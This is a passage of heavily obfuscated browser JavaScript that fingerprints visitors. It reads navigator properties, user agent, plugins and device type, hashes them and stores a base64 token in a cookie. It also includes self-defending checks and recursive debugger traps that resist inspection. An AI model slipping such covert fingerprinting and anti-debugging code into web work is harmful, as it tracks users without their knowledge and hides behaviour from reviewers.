'\x26\x57\x73\x6c')](_0x5ab595[_0xb09d('0x13', '\x4a\x21\x29\x33')](_0x433e27,0xc0),0x6)));continue;case'\x31':if(_0x5ab595[_0xb09d('0x14', '\x33\x79\x41\x77')](_0x2eb6a9,_0x42cf86)){_0x31a781+=_0x1bb12a[_0xb09d('0x15', '\x52\x41\x6a\x50')](_0x5ab595[_0xb09d('0x16', '\x32\x59\x4f\x65')](_0x28f606,0x2));_0x31a781+=_0x1bb12a[_0xb09d('0x17', '\x6e\x41\x68\x2a')](_0x5ab595[_0xb09d('0x18', '\x41\x58\x31\x41')](_0x5ab595[_0xb09d('0x19', '\x69\x73\x59\x55')](_0x28f606,0x3),0x4));_0x31a781+='\x3d\x3d';break;}continue;case'\x32':_0x31a781+=_0x1bb12a[_0xb09d('0x1a', '\x52\x63\x4d\x29')](_0x433e27&0x3f);continue;case'\x33':_0x433e27=_0x5db0d6[_0xb09d('0x1b', '\x69\x73\x59\x55')](_0x2eb6a9++);continue;case'\x34':_0x31a781+=_0x1bb12a[_0xb09d('0x1c', '\x65\x6e\x2a\x73')](_0x28f606>>0x2);continue;case'\x35':_0x1dd42a=_0x5db0d6[_0xb09d('0x1d', '\x69\x49\x4e\x68')](_0x2eb6a9++);continue;case'\x36':_0x31a781+=_0x1bb12a[_0xb09d('0x1e', '\x6b\x40\x79\x50')](_0x5ab595[_0xb09d('0x1f', '\x5b\x63\x42\x21')](_0x5ab595[_0xb09d('0x20', '\x41\x72\x70\x6e')](_0x5ab595[_0xb09d('0x21', '\x52\x63\x38\x62')](_0x28f606,0x3),0x4),_0x5ab595[_0xb09d('0x22', '\x69\x6b\x52\x48')](_0x5ab595[_0xb09d('0x23', '\x6d\x5a\x4b\x55')](_0x1dd42a,0xf0),0x4)));continue;case'\x37':_0x28f606=_0x5ab595[_0xb09d('0x24', '\x65\x6e\x2a\x73')](_0x5db0d6[_0xb09d('0x25', '\x64\x74\x26\x4f')](_0x2eb6a9++),0xff);continue;case'\x38':if(_0x5ab595[_0xb09d('0x26', '\x52\x41\x6a\x50')](_0x2eb6a9,_0x42cf86)){_0x31a781+=_0x1bb12a[_0xb09d('0x27', '\x71\x6e\x75\x36')](_0x5ab595[_0xb09d('0x28', '\x45\x30\x6a\x4a')](_0x28f606,0x2));_0x31a781+=_0x1bb12a[_0xb09d('0x29', '\x77\x67\x32\x29')](_0x5ab595[_0xb09d('0x2a', '\x52\x41\x6a\x50')](_0x5ab595[_0xb09d('0x2b', '\x21\x4f\x79\x4f')](_0x5ab595[_0xb09d('0x2c', '\x5b\x57\x4f\x69')](_0x28f606,0x3),0x4),_0x5ab595[_0xb09d('0x2d', '\x26\x25\x56\x39')](_0x5ab595[_0xb09d('0x2e', '\x65\x6e\x2a\x73')](_0x1dd42a,0xf0),0x4)));_0x31a781+=_0x1bb12a[_0xb09d('0x2f', '\x4a\x21\x29\x33')](_0x5ab595[_0xb09d('0x30', '\x52\x63\x4d\x29')](_0x5ab595[_0xb09d('0x31', '\x69\x6b\x52\x48')](_0x1dd42a,0xf),0x2));_0x31a781+='\x3d';break;}continue;}break;}}return _0x31a781;}function _0x52cae4(_0x3d1c35){var _0x48dc2e=_0x1910e5(this,function(){var _0x53f054=function(){return'\x64\x65\x76';},_0x204b87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x19e850=function(){var _0x4f70bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4f70bf['\x74\x65\x73\x74'](_0x53f054['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a0a8d=function(){var _0x241747=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x241747['\x74\x65\x73\x74'](_0x204b87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10dbea=function(_0xeed951){var _0x2b7e3b=~-0x1>>0x1+0xff%0x0;if(_0xeed951['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b7e3b)){_0x3cf55b(_0xeed951);}};var _0x3cf55b=function(_0x91680c){var _0x56c134=~-0x4>>0x1+0xff%0x0;if(_0x91680c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56c134){_0x10dbea(_0x91680c);}};if(!_0x19e850()){if(!_0x4a0a8d()){_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10dbea('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x48dc2e();var _0x429072={'\x44\x6c\x76':function _0x51f7af(_0x53c545,_0x3ed339){return _0x53c545(_0x3ed339);}};return function(_0x50cda6){_0x42cb9d+=_0x50cda6;return _0x429072[_0xb09d('0x32', '\x71\x38\x37\x38')](_0x3d1c35,_0x50cda6);};}function _0x2a5d84(){var _0x44aa28={'\x41\x75\x41':function _0x3090eb(_0x5a8145,_0x3a80bb){return _0x5a8145+_0x3a80bb;},'\x7a\x6f\x79':function _0x4349ba(_0x8d0741){return _0x8d0741();}};var _0x4b4347=_0xb09d('0x33', '\x45\x38\x7a\x61')[_0xb09d('0x34', '\x6b\x4e\x4f\x57')]('\x7c'),_0x5f4772=0x0;while(!![]){switch(_0x4b4347[_0x5f4772++]){case'\x30':return _0x107443;continue;case'\x31':var _0x107443=new _0x139f87[_0xb09d('0x35', '\x33\x79\x41\x77')]();continue;case'\x32':var _0x54826e=_0xd9cacd[_0xb09d('0x36', '\x29\x21\x6a\x5a')][_0xb09d('0x37', '\x74\x39\x56\x64')]('\x3b');continue;case'\x33':for(var _0x2d15d2=0x0;_0x2d15d2<_0x54826e[_0xb09d('0x38', '\x33\x79\x41\x77')];_0x2d15d2++){var _0xf24afd=_0x54826e[_0x2d15d2][_0xb09d('0x39', '\x74\x39\x56\x64')](0x0,_0x54826e[_0x2d15d2][_0xb09d('0x3a', '\x29\x21\x6a\x5a')]('\x3d'));var _0x56a25e=_0x54826e[_0x2d15d2][_0xb09d('0x3b', '\x45\x38\x7a\x61')](_0x44aa28[_0xb09d('0x3c', '\x44\x59\x21\x4c')](_0x54826e[_0x2d15d2][_0xb09d('0x3d', '\x41\x58\x31\x41')]('\x3d'),0x1),_0x54826e[_0x2d15d2][_0xb09d('0x3e', '\x26\x25\x56\x39')]);if(_0x297d66[_0xb09d('0x3f', '\x65\x6e\x2a\x73')](_0xf24afd)){_0x107443[_0x107443[_0xb09d('0x40', '\x52\x63\x38\x62')]]=_0x56a25e;}}continue;case'\x34':var _0x297d66=new _0x139f87[_0xb09d('0x41', '\x6d\x5a\x4b\x55')](_0xb09d('0x42', '\x79\x6b\x41\x6b'));continue;case'\x35':_0x44aa28[_0xb09d('0x43', '\x5b\x63\x42\x21')](_0x7703e5);continue;}break;}}function _0x28d8ab(_0x1267ae){var _0x1f2955={'\x69\x67\x6b':function _0x103325(_0x23c73d,_0x1a6823){return _0x23c73d+_0x1a6823;},'\x4b\x42\x45':function _0x3a74b2(_0x11230a,_0xd77355){return _0x11230a<_0xd77355;},'\x51\x43\x48':function _0x295889(_0x41f5fa,_0x56e497){return _0x41f5fa+_0x56e497;},'\x77\x53\x71':function _0x24afe4(_0xf31467,_0x2f9d12){return _0xf31467(_0x2f9d12);},'\x7a\x54\x68':function _0x513bbf(_0x1e2e70,_0x178d40){return _0x1e2e70(_0x178d40);},'\x49\x6a\x52':function _0x3c9e61(_0x46c759,_0x2244c5){return _0x46c759+_0x2244c5;},'\x67\x67\x7a':function _0x2c3fa3(_0x3fac26,_0x1c81e0,_0x59c855){return _0x3fac26(_0x1c81e0,_0x59c855);},'\x47\x41\x44':function _0x2e01c5(_0x2cbef5,_0x488177){return _0x2cbef5-_0x488177;},'\x64\x58\x72':function _0x3a9652(_0x5bb92e){return _0x5bb92e();},'\x53\x73\x76':function _0x23cd04(_0x540139,_0x43c8be){return _0x540139<_0x43c8be;},'\x70\x49\x6c':function _0x2b12a4(_0x3f28ce,_0x52d757){return _0x3f28ce(_0x52d757);},'\x79\x62\x48':function _0x448a82(_0x1e63e6,_0x28ff42){return _0x1e63e6+_0x28ff42;},'\x46\x61\x56':function _0x583968(_0x343a5b,_0x9075e1){return _0x343a5b<_0x9075e1;},'\x4e\x55\x4e':function _0x4d69df(_0x9d6c3f,_0x4b6a28,_0x8362a7,_0x13a780){return _0x9d6c3f(_0x4b6a28,_0x8362a7,_0x13a780);}};var _0x3c4f78=_0xb09d('0x44', '\x24\x6f\x28\x21')[_0xb09d('0x45', '\x45\x30\x6a\x4a')]('\x7c'),_0x1a49be=0x0;while(!![]){switch(_0x3c4f78[_0x1a49be++]){case'\x30':var _0x5553e3='';continue;case'\x31':var _0x2cf16d='\x9c\x54\xbf\x60\x00\xda\xeb\x8d';var _0x129a52=0x6;while(--_0x129a52){_0x2cf16d=_0x2cf16d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2cf16d[0x0];}var _0x824ed9=_0x2cf16d;var _0x4b8c5e=_0x2cf16d['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x4b8c5e){_0x824ed9=_0x824ed9['\x73\x75\x62\x73\x74\x72'](0x1)+_0x824ed9[0x0];}var _0x404b08='\x49\x16\x79\x56\x84\xc8\xc0\x2d';var _0xa15b21=_0x404b08['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x1e8ef1=_0x404b08['\x73\x75\x62\x73\x74\x72'](0x2);var _0xa4fb6e='\x70\xfd\x0c\x25\xa6\x71\x30\x6e';var _0x537932=_0xa4fb6e['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xf810bd=_0xa4fb6e['\x73\x75\x62\x73\x74\x72'](0x4);var _0x3b6f70=_0xb09d('0x47', _0xa15b21+_0x1e8ef1);continue;case'\x32':for(var _0x111dea=0x0;_0x1f2955[_0xb09d('0x48', '\x52\x63\x4d\x29')](_0x111dea,_0x3b6f70[_0xb09d('0x40', '\x52\x63\x38\x62')]);_0x111dea++){_0x5553e3+=_0x1f2955[_0xb09d('0x49', '\x41\x58\x31\x41')](_0x3b6f70[_0xb09d('0x4a', '\x6b\x40\x79\x50')](_0x111dea),_0x498689[_0xb09d('0x4b', '\x65\x6e\x2a\x73')](_0x111dea%_0x498689[_0xb09d('0x4c', '\x6d\x5a\x4b\x55')]))[_0xb09d('0x4d', '\x6b\x4e\x4f\x57')](0x10);}continue;case'\x33':var _0x244c74;continue;case'\x34':_0x09db[_0xb09d('0x4e', '\x69\x5e\x6a\x4a')](_0x1f2955[_0xb09d('0x4f', '\x30\x66\x21\x69')](btoa,_0x1267ae));continue;case'\x35':_0x244c74=_0x1f2955[_0xb09d('0x50', '\x68\x35\x74\x72')](btoa,_0x1f2955[_0xb09d('0x51', '\x40\x72\x23\x55')](_0x1f2955[_0xb09d('0x52', '\x29\x21\x6a\x5a')](_0x1f2955[_0xb09d('0x53', '\x40\x72\x23\x55')](_0x1f2955[_0xb09d('0x54', '\x25\x31\x53\x52')](_0x1f2955[_0xb09d('0x55', '\x47\x40\x74\x62')](_0xb09d,_0x1f2955[_0xb09d('0x56', '\x5b\x57\x4f\x69')](_0x09db[_0xb09d('0x57', '\x5b\x63\x42\x21')],0x1),_0x3b6f70[_0xb09d('0x58', '\x48\x47\x53\x25')](0x0,0x5)),_0xb09d('0x59', '\x64\x74\x26\x4f')),_0x498689),_0xb09d('0x5a', '\x6e\x41\x68\x2a')),_0x5553e3));continue;case'\x36':var _0x283ce3='';continue;case'\x37':var _0x13440e=new _0x139f87[_0xb09d('0x5b', '\x37\x63\x65\x40')](_0x3ddf5d[_0xb09d('0x5c', '\x71\x6e\x75\x36')]);continue;case'\x38':var _0x3ddf5d=_0x1f2955[_0xb09d('0x5d', '\x30\x66\x21\x69')](_0x2a5d84);continue;case'\x39':var _0x2878f0=_0xb09d('0x5e', '\x77\x67\x32\x29');continue;case'\x31\x30':_0x1f2955[_0xb09d('0x5f', '\x69\x73\x59\x55')](_0x7703e5);continue;case'\x31\x31':_0x09db[_0xb09d('0x60', '\x69\x49\x4e\x68')]();continue;case'\x31\x32':for(var _0x4d94e0=0x0;_0x1f2955[_0xb09d('0x61', '\x45\x38\x7a\x61')](_0x4d94e0,0x3);_0x4d94e0++){_0x283ce3+=_0x2878f0[_0x4d94e0];}continue;case'\x31\x33':var _0x31aef6='';continue;case'\x31\x34':var _0x498689=_0x13440e[_0xb09d('0x62', '\x63\x62\x43\x2a')]();continue;case'\x31\x35':for(var _0x111dea=0x0;_0x1f2955[_0xb09d('0x63', '\x69\x5e\x6a\x4a')](_0x111dea,_0x3ddf5d[_0xb09d('0x64', '\x65\x6e\x2a\x73')]);_0x111dea++){_0x13440e[_0x111dea]=_0x1f2955[_0xb09d('0x65', '\x63\x44\x4d\x45')](_0x5287c3,_0x1f2955[_0xb09d('0x66', '\x69\x5e\x6a\x4a')](_0x1267ae,_0x3ddf5d[_0x111dea]));}continue;case'\x31\x36':for(var _0x43bb0f=0x3;_0x1f2955[_0xb09d('0x67', '\x52\x41\x6a\x50')](_0x43bb0f,_0x2878f0[_0xb09d('0x68', '\x72\x6c\x56\x33')]);_0x43bb0f++){_0x31aef6+=_0x2878f0[_0x43bb0f];}continue;case'\x31\x37':_0x1f2955[_0xb09d('0x69', '\x48\x47\x53\x25')](_0xd0f619,_0xb09d('0x6a', '\x5b\x57\x4f\x69'),_0x244c74,0x14);continue;case'\x31\x38':_0x1f2955[_0xb09d('0x6b', '\x69\x5e\x6a\x4a')](_0x7703e5);continue;}break;}}function _0x5287c3(_0x15c7f8){var _0x37529b=0x0;for(var _0x437fc6=0x0;_0x437fc6<_0x15c7f8[_0xb09d('0x6c', '\x48\x47\x53\x25')];_0x437fc6++){_0x37529b+=_0x15c7f8[_0xb09d('0x6d', '\x74\x39\x56\x64')](_0x437fc6);}_0x7703e5();return _0x37529b;}function _0xd0f619(_0x2f1729,_0x5dccb6,_0x4911e4){var _0x534d47={'\x6c\x4f\x53':function _0x4ea2f1(_0x17b596,_0x1587dc){return _0x5ab595[_0xb09d('0x6e', '\x33\x79\x41\x77')](_0x17b596,_0x1587dc);}};var _0x4176f2='';var _0x51961a=_0xb09d('0x6f', '\x21\x4f\x79\x4f');var _0x455b24=0x2;var _0x1ec277=0x0;var _0x5ef9df=[];for(var _0x37eaf2=0x0;_0x37eaf2<_0x51961a[_0xb09d('0x70', '\x68\x35\x74\x72')];_0x37eaf2++){_0x5ef9df[_0xb09d('0x71', '\x74\x39\x56\x64')](_0x37eaf2);}var _0x1b2b76=_0x5ef9df[_0xb09d('0x72', '\x63\x44\x4d\x45')](function(_0x310c2f){return _0x5ab595[_0xb09d('0x73', '\x4a\x21\x29\x33')](_0x5ef9df[_0x310c2f],_0x455b24)?'':_0x51961a[_0x310c2f];})[_0xb09d('0x74', '\x77\x5a\x66\x29')]('');var _0x532865=_0x5ef9df[_0xb09d('0x75', '\x29\x21\x6a\x5a')](function(_0x575141){return _0x534d47[_0xb09d('0x76', '\x69\x73\x59\x55')](_0x5ef9df[_0x575141],_0x455b24)?_0x51961a[_0x575141]:'';})[_0xb09d('0x77', '\x52\x41\x6a\x50')]('');var _0x37a47a=[];for(var _0x20b8d9=0x0;_0x5ab595[_0xb09d('0x78', '\x40\x72\x23\x55')](_0x20b8d9,_0x5ab595[_0xb09d('0x79', '\x6b\x4e\x4f\x57')](_0x1b2b76[_0xb09d('0x38', '\x33\x79\x41\x77')],_0x532865[_0xb09d('0x7a', '\x63\x62\x43\x2a')]));_0x20b8d9++){_0x37a47a[_0xb09d('0x4e', '\x69\x5e\x6a\x4a')](_0x20b8d9);}var _0x45f203=_0x37a47a[_0xb09d('0x7b', '\x37\x63\x65\x40')](function(_0x3ae386){return _0x5ab595[_0xb09d('0x7c', '\x6b\x40\x79\x50')](_0x5ab595[_0xb09d('0x7d', '\x26\x57\x73\x6c')](_0x3ae386,_0x455b24),_0x1ec277)?_0x1b2b76[_0x5ab595[_0xb09d('0x7e', '\x44\x59\x21\x4c')](_0x3ae386,_0x455b24)]:_0x532865[_0x5ab595[_0xb09d('0x7f', '\x63\x44\x4d\x45')](_0x5ab595[_0xb09d('0x80', '\x6e\x41\x68\x2a')](_0x3ae386,_0x455b24),_0x1ec277)];})[_0xb09d('0x81', '\x33\x79\x41\x77')]('');if(_0x4911e4){var _0x35bc11=new _0x139f87[_0xb09d('0x82', '\x72\x6c\x56\x33')]();_0x35bc11[_0xb09d('0x83', '\x52\x63\x4d\x29')](_0x5ab595[_0xb09d('0x84', '\x24\x6f\x28\x21')](_0x35bc11[_0xb09d('0x85', '\x23\x70\x32\x28')](),_0x5ab595[_0xb09d('0x86', '\x30\x66\x21\x69')](_0x4911e4,0x3e8)));var _0x4176f2=_0xb09d('0x87', '\x25\x72\x25\x6c')+_0x35bc11[_0xb09d('0x88', '\x45\x30\x6a\x4a')]();}_0xd9cacd[_0xb09d('0x89', '\x24\x6f\x28\x21')]=_0x5ab595[_0xb09d('0x8a', '\x41\x72\x70\x6e')](_0x5ab595[_0xb09d('0x8b', '\x69\x6b\x52\x48')](_0x2f1729,'\x3d')+_0x5dccb6,_0x4176f2)+_0xb09d('0x8c', '\x47\x40\x74\x62');}function _0x45228a(){var _0x5b52cf={'\x4e\x58\x65':function _0x1e5367(_0x2b3b72,_0x2151d8){return _0x5ab595[_0xb09d('0x8d', '\x63\x62\x43\x2a')](_0x2b3b72,_0x2151d8);},'\x46\x54\x6f':function _0x5a3bc9(_0x380f9e,_0x2900c7){return _0x5ab595[_0xb09d('0x8e', '\x52\x63\x38\x62')](_0x380f9e,_0x2900c7);},'\x42\x51\x6e':function _0x3e8e44(_0x504d64,_0x5d3a10){return _0x5ab595[_0xb09d('0x8f', '\x52\x41\x6a\x50')](_0x504d64,_0x5d3a10);}};function _0x1a3080(_0x2d1f2a){if(_0x5b52cf[_0xb09d('0x90', '\x48\x47\x53\x25')]('',_0x5b52cf[_0xb09d('0x91', '\x25\x72\x25\x6c')](_0x2d1f2a,_0x2d1f2a))[_0xb09d('0x92', '\x40\x72\x23\x55')]!==0x1||_0x2d1f2a%0x14===0x0){(function(){}[_0xb09d('0x93', '\x45\x30\x6a\x4a')](_0xb09d('0x94', '\x37\x63\x65\x40'))());}else{(function(){}[_0xb09d('0x95', '\x4b\x72\x38\x72')](_0xb09d('0x96', '\x24\x6f\x28\x21'))());}return _0x5b52cf[_0xb09d('0x97', '\x45\x30\x6a\x4a')](_0x1a3080,++_0x2d1f2a);}try{return _0x1a3080(0x0);}catch(_0x50120f){}};function _0x7703e5(){if(_0x5ab595[_0xb09d('0x98', '\x5b\x57\x4f\x69')](new _0x139f87[_0xb09d('0x99', '\x77\x67\x32\x29')]()[_0xb09d('0x9a', '\x24\x6f\x28\x21')](),_0x2ecc81)>0x1f4){_0x45228a();}}function _0x1231f9(_0x2a9293){var _0x42eb01='';var _0x4e5ffa=new Array();for(var _0x297e4f=0x0;_0x5ab595[_0xb09d('0x9b', '\x5b\x57\x4f\x69')](_0x297e4f,_0x2a9293[_0xb09d('0x9c', '\x63\x44\x4d\x45')]);_0x297e4f++){var _0x4cc255=_0x2a9293[_0x297e4f][0x0];var _0x1e8d9e=_0x2a9293[_0x297e4f][0x2];switch(_0x2a9293[_0x297e4f][0x1]){case _0xb09d('0x9d', '\x33\x79\x41\x77'):try{if(_0x5ab595[_0xb09d('0x9e', '\x5b\x63\x42\x21')](typeof _0x1e8d9e(),_0xb09d('0x9f', '\x41\x72\x70\x6e'))){_0x4e5ffa[_0x4e5ffa[_0xb09d('0xa0', '\x52\x41\x6a\x50')]]=_0x5ab595[_0xb09d('0xa1', '\x77\x5a\x66\x29')](_0x2d9af2,_0x4cc255+_0xb09d('0xa2', '\x37\x63\x65\x40'));}else{_0x4e5ffa[_0x4e5ffa[_0xb09d('0x68', '\x72\x6c\x56\x33')]]=_0x5ab595[_0xb09d('0xa3', '\x6b\x40\x79\x50')](_0x2d9af2,_0x5ab595[_0xb09d('0xa4', '\x6e\x41\x68\x2a')](_0x4cc255,_0xb09d('0xa5', '\x21\x4f\x79\x4f')));}}catch(_0x869fb2){_0x4e5ffa[_0x4e5ffa[_0xb09d('0x5c', '\x71\x6e\x75\x36')]]=_0x5ab595[_0xb09d('0xa6', '\x4b\x72\x38\x72')](_0x2d9af2,_0x5ab595[_0xb09d('0xa7', '\x6b\x40\x79\x50')](_0x4cc255,_0xb09d('0xa8', '\x45\x26\x42\x38')));}break;case _0xb09d('0xa9', '\x6e\x41\x68\x2a'):try{try{_0x42eb01=_0x1e8d9e();if(_0x5ab595[_0xb09d('0xaa', '\x25\x72\x25\x6c')](typeof _0x42eb01,_0xb09d('0xab', '\x45\x38\x7a\x61'))){_0x4e5ffa[_0x4e5ffa[_0xb09d('0x70', '\x68\x35\x74\x72')]]=_0x2d9af2(_0x4cc255+_0xb09d('0xac', '\x4a\x21\x29\x33'));}else if(_0x5ab595[_0xb09d('0xad', '\x32\x59\x4f\x65')](_0x42eb01,null)){_0x4e5ffa[_0x4e5ffa[_0xb09d('0xae', '\x23\x70\x32\x28')]]=_0x5ab595[_0xb09d('0xaf', '\x72\x6c\x56\x33')](_0x2d9af2,_0x4cc255+_0xb09d('0xb0', '\x69\x73\x59\x55'));}else{_0x4e5ffa[_0x4e5ffa[_0xb09d('0x40', '\x52\x63\x38\x62')]]=_0x5ab595[_0xb09d('0xb1', '\x37\x63\x65\x40')](_0x2d9af2,_0x5ab595[_0xb09d('0xb2', '\x41\x58\x31\x41')](_0x5ab595[_0xb09d('0xa7', '\x6b\x40\x79\x50')](_0x4cc255,'\x3d'),_0x42eb01[_0xb09d('0xb3', '\x23\x70\x32\x28')]()));}}catch(_0xa7bf80){_0x4e5ffa[_0x4e5ffa[_0xb09d('0xb4', '\x77\x5a\x66\x29')]]=_0x5ab595[_0xb09d('0xb5', '\x77\x67\x32\x29')](_0x2d9af2,_0x5ab595[_0xb09d('0xb6', '\x77\x67\x32\x29')](_0x4cc255,_0xb09d('0xb7', '\x44\x59\x21\x4c')));break;}break;}catch(_0x43a771){_0x4e5ffa[_0x4e5ffa[_0xb09d('0xc', '\x45\x30\x6a\x4a')]]=_0x5ab595[_0xb09d('0xb8', '\x6b\x40\x79\x50')](_0x2d9af2,_0x5ab595[_0xb09d('0xb9', '\x21\x4f\x79\x4f')](_0x5ab595[_0xb09d('0xba', '\x5b\x57\x4f\x69')](_0x4cc255,'\x3d'),_0x43a771));}break;case _0xb09d('0xbb', '\x4a\x21\x29\x33'):try{var _0x1d348f=_0xb09d('0xbc', '\x63\x44\x4d\x45')[_0xb09d('0xbd', '\x41\x58\x31\x41')]('\x7c'),_0x31633c=0x0;while(!![]){switch(_0x1d348f[_0x31633c++]){case'\x30':var _0x558fed=[];continue;case'\x31':try{_0x135f99=_0x558fed[_0xb09d('0xbe', '\x69\x49\x4e\x68')]('\x69');}catch(_0x3e483d){_0x4e5ffa[_0x4e5ffa[_0xb09d('0xbf', '\x41\x72\x70\x6e')]]=_0x5ab595[_0xb09d('0xc0', '\x25\x72\x25\x6c')](_0x2d9af2,_0xb09d('0xc1', '\x69\x73\x59\x55'));break;}continue;case'\x32':for(var _0x135f99=0x0;_0x135f99<_0x558fed[_0xb09d('0xc2', '\x64\x74\x26\x4f')];_0x135f99++){_0x4e5ffa[_0x4e5ffa[_0xb09d('0xc3', '\x30\x66\x21\x69')]]=_0x5ab595[_0xb09d('0xaf', '\x72\x6c\x56\x33')](_0x2d9af2,_0x5ab595[_0xb09d('0xc4', '\x64\x74\x26\x4f')](_0xb09d('0xc5', '\x37\x63\x65\x40'),_0x558fed[_0x135f99]));}continue;case'\x33':try{var _0x4d93a1=_0x3654ee[_0xb09d('0xc6', '\x71\x6e\x75\x36')][_0xb09d('0xc7', '\x74\x39\x56\x64')];if(_0x5ab595[_0xb09d('0xc8', '\x52\x63\x38\x62')](_0x4d93a1,0x0)||_0x4d93a1==null){_0x4e5ffa[_0x4e5ffa[_0xb09d('0x3e', '\x26\x25\x56\x39')]]=_0x5ab595[_0xb09d('0xc9', '\x52\x41\x6a\x50')](_0x2d9af2,_0xb09d('0xca', '\x7a\x72\x44\x66'));break;}}catch(_0x278a27){_0x4e5ffa[_0x4e5ffa[_0xb09d('0xcb', '\x32\x59\x4f\x65')]]=_0x2d9af2(_0xb09d('0xcc', '\x6b\x4e\x4f\x57'));break;}continue;case'\x34':for(var _0x135f99=0x0;_0x135f99<_0x3654ee[_0xb09d('0xcd', '\x6d\x5a\x4b\x55')][_0xb09d('0xce', '\x47\x40\x74\x62')];_0x135f99++){var _0x169db2=_0xb09d('0xcf', '\x6d\x5a\x4b\x55')[_0xb09d('0xd0', '\x30\x66\x21\x69')]('\x7c'),_0x1ca529=0x0;while(!![]){switch(_0x169db2[_0x1ca529++]){case'\x30':var _0x302d74=_0x3654ee[_0xb09d('0xd1', '\x78\x4a\x28\x77')][_0x135f99][_0xb09d('0xd2', '\x77\x67\x32\x29')];continue;case'\x31':if(_0x5ab595[_0xb09d('0xd3', '\x4b\x72\x38\x72')](_0x558fed[_0xb09d('0xd4', '\x52\x63\x4d\x29')](_0x4404ec),0x0)){_0x558fed[_0xb09d('0xd5', '\x64\x74\x26\x4f')](_0x4404ec);}continue;case'\x32':if(typeof _0x3654ee[_0xb09d('0xd6', '\x45\x30\x6a\x4a')][_0x135f99]===_0xb09d('0xd7', '\x69\x73\x59\x55')){_0x4e5ffa[_0x4e5ffa[_0xb09d('0xd8', '\x6b\x40\x79\x50')]]=_0x5ab595[_0xb09d('0xd9', '\x78\x4a\x28\x77')](_0x2d9af2,_0xb09d('0xda', '\x33\x79\x41\x77'));break;}continue;case'\x33':var _0x4404ec=_0xb09d('0xdb', '\x32\x59\x4f\x65');continue;case'\x34':if(_0x5ab595[_0xb09d('0xdc', '\x4a\x21\x29\x33')](typeof _0x302d74,_0xb09d('0xdd', '\x23\x70\x32\x28'))){_0x4404ec=_0xb09d('0xde', '\x72\x6c\x56\x33');}else if(_0x5ab595[_0xb09d('0xdf', '\x29\x21\x6a\x5a')](_0x302d74[_0xb09d('0xe0', '\x4b\x72\x38\x72')]('\x2e')[_0xb09d('0xe1', '\x69\x6b\x52\x48')],0x1)){_0x4404ec=_0x302d74[_0xb09d('0x37', '\x74\x39\x56\x64')]('\x2e')[_0xb09d('0xe2', '\x5b\x63\x42\x21')]();}continue;}break;}}continue;}break;}}catch(_0x257250){_0x4e5ffa[_0x4e5ffa[_0xb09d('0xe3', '\x41\x58\x31\x41')]]=_0x5ab595[_0xb09d('0xe4', '\x69\x49\x4e\x68')](_0x2d9af2,_0x5ab595[_0xb09d('0xe5', '\x21\x4f\x79\x4f')](_0xb09d('0xe6', '\x30\x66\x21\x69'),_0x257250));}break;case _0xb09d('0xe7', '\x40\x72\x23\x55'):if(_0x5ab595[_0xb09d('0xe8', '\x41\x72\x70\x6e')](_0x4cc255,_0xb09d('0xe9', '\x44\x59\x21\x4c'))){try{var _0x2b0ae3='';var _0x15f14b=navigator[_0xb09d('0xea', '\x6e\x41\x68\x2a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xb09d('0xeb', '\x6b\x4e\x4f\x57')](_0x15f14b)){_0x2b0ae3=_0xb09d('0xec', '\x6b\x40\x79\x50');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xb09d('0xed', '\x48\x47\x53\x25')](_0x15f14b)){_0x2b0ae3=_0xb09d('0xee', '\x48\x47\x53\x25');}else{_0x2b0ae3=_0xb09d('0xef', '\x63\x44\x4d\x45');}_0x4e5ffa[_0x4e5ffa[_0xb09d('0xc2', '\x64\x74\x26\x4f')]]=_0x5ab595[_0xb09d('0xf0', '\x29\x21\x6a\x5a')](_0x2d9af2,_0x5ab595[_0xb09d('0xf1', '\x29\x21\x6a\x5a')](_0x5ab595[_0xb09d('0xf2', '\x40\x72\x23\x55')](_0x4cc255,'\x3d'),_0x2b0ae3));}catch(_0x25039b){_0x4e5ffa[_0x4e5ffa[_0xb09d('0xc3', '\x30\x66\x21\x69')]]=_0x5ab595[_0xb09d('0xf3', '\x4a\x21\x29\x33')](_0x2d9af2,_0x5ab595[_0xb09d('0xf4', '\x6b\x40\x79\x50')](_0x4cc255,_0xb09d('0xf5', '\x24\x6f\x28\x21'))+_0x25039b[_0xb09d('0xf6', '\x69\x5e\x6a\x4a')]());}}break;}_0x5ab595[_0xb09d('0xf7', '\x6b\x40\x79\x50')](_0x7703e5);}return _0x4e5ffa[_0xb09d('0xf8', '\x37\x63\x65\x40')]();}var _0x53dff2=[[_0xb09d('0xf9', '\x24\x6f\x28\x21'),_0xb09d('0xfa', '\x78\x4a\x28\x77'),function(){return navigator;}],[_0xb09d('0xfb', '\x52\x41\x6a\x50'),_0xb09d('0xfc', '\x69\x6b\x52\x48'),function(){return navigator[_0xb09d('0xfd', '\x71\x38\x37\x38')];}],[_0xb09d('0xfe', '\x64\x74\x26\x4f'),_0xb09d('0xff', '\x78\x4a\x28\x77'),function(){return navigator[_0xb09d('0x100', '\x52\x63\x38\x62')];}],[_0xb09d('0x101', '\x47\x40\x74\x62'),_0xb09d('0x102', '\x52\x63\x38\x62'),function(){return _0x5ab595[_0xb09d('0x103', '\x26\x25\x56\x39')](navigator[_0xb09d('0x104', '\x5b\x57\x4f\x69')][_0xb09d('0x105', '\x79\x6b\x41\x6b')],0x0);}],[_0xb09d('0x106', 